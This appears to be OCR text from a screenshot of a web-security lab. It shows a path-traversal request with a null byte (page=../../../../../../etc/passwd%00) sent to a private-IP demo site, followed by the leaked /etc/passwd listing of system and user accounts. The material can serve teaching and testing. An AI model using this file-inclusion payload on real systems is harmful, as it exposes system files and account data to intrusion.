 192.168.30.147/index.html?page=../../../../../../etc/passwd%00 Search ABP
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:
/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var
/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash achen:x:501:501:Andrew
Chen:/home/achen:/bin/bash pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally
Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin ossecm:x:507:508::/var/ossec:
/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster